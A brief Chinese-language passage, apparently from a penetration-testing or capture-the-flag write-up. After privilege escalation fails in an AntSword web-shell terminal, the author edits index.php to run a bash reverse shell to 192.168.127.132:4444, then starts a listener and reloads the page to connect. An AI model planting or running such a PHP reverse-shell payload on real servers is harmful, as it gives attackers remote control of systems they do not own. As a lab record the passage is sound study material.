
可以看到在蚁剑的终端并没提权成功
后来我换了nc连接shell，index.php编辑内容为
<
?
php system(“bash -c ‘bash -i >&
/dev/tcp/192.168.127.132/4444 0>&1’”) ?>
开启监听，然后刷新网页，成功连上